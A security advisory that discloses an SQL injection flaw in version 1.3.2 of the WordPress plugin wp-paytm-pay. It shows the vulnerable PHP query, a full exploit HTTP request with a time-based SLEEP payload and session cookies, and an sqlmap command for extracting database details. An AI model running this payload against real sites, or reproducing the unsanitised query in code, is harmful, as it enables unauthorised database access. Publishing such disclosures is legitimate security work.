Plugin Details
Plugin Name: wp-plugin : wp-paytm-pay
Effected Version : 1.3.2 (and most probably lower version's if any)
Vulnerability : Injection
Minimum Level of Access Required : Administrator
CVE Number : CVE-2021-24554
Identified by : Shreya Pohekar
Disclosure Timeline
-
June 1, 2021: Issue Identified and Disclosed to WPScan
- June 3, 2021 : Plugin Closed
- July 20, 2021 : CVE Assigned
- July 23, 2021 : Public Disclosure
Technical Details
The delete order functionality takes in GET parameter id and passes it into the sql statement without proper sanitization, validation or escaping that leads to SQL injection.
Vulnerable Code: wp-paytm-pay-listings.php#L22
21: $id = $_GET['id'];
22: $wpdb->query(" DELETE FROM ".$wpdb->prefix . "paytm_donation WHERE id = $id ");
PoC Screenshot

Exploit
GET /wp-admin/admin.php?page=wp_paytm_donation&action=delete&id=1 AND (SELECT 5581 FROM (SELECT(SLEEP(5)))Pjwy) HTTP/1.1
Host: 172.28.128.50
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.28.128.50/wp-admin/admin.php?page=wp_paytm_donation
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_232395f24f6cff47569f2739c21385d6=admin%7C1620290323%7CYYnxB94vQX1FKlaA2F7JKfMusMrf928RhhdRmoRmoCk%7Cfc5ac31fd026676399a40e26ddf1aa8f2ac86a4a56a6c929d74afffcef32f8fe; __eucookielaw=true; _ga=GA1.1.436418670.1617784311; wp-settings-time-4=1619288085; ignored_html_tags=1; manage_settings=1; sk-id=-732593242; comment_author_232395f24f6cff47569f2739c21385d6=admin; comment_author_email_232395f24f6cff47569f2739c21385d6=admin%40localhost.com; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_232395f24f6cff47569f2739c21385d6=admin%7C1620290323%7CYYnxB94vQX1FKlaA2F7JKfMusMrf928RhhdRmoRmoCk%7Cd62e1626fac1ba4441235d4a8b1fb0b6c8a820833ec0dd90fd61c5cd4e81feeb; wp-settings-1=editor%3Dtinymce%26libraryContent%3Dbrowse%26posts_list_mode%3Dlist; wp-settings-time-1=1620117523
Connection: close
SQLmap command
sqlmap -r paytm-pay.req --dbms mysql --current-user --current-db -b -p id --batch
